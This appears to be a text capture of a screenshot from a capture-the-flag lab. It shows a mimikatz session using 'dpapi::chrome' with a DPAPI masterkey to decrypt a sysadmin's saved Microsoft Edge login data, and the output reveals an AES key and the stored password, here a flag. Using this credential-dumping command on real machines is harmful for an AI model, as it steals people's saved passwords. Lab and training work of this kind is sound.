 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # dpapi::chrome /in:"E:\Users\sysadmin\AppData\Local\Microsoft\Edge\User Data\Default\Login Data" /masterkey:62a72a1f4a82f401a2159861e2b30a7
f8df9598f5cf9ee0ff848940a74cfc9872863e0c9b548af6de2649a68fa4d6f7c95f63eb201118539d287f79ee41c7a4f
> Encrypted Key found in local state file
> Encrypted Key seems to be protected by DPAPI
 * volatile cache: GUID:{a87ebc9b-6e4e-4009-b2e2-fa32c2eda8de};KeyHash:f92d649a83c1adf1b1b5acbc5b7513e91eb0ca1b;Key:available
 * masterkey     : 62a72a1f4a82f401a2159861e2b30a7f8df9598f5cf9ee0ff848940a74cfc9872863e0c9b548af6de2649a68fa4d6f7c95f63eb201118539d287f79ee41c7a4f
> AES Key is: f43557440eb2325199535b068df8a70d543133e91ad45f51728a0f269e5b006a
URL     : http://172.16.32.2/ ( http://172.16.32.2/index.html )
Username:
 * using BCrypt with AES-256-GCM
Password: EPT{keep_it_secret_keep_it_safe}
mimikatz # _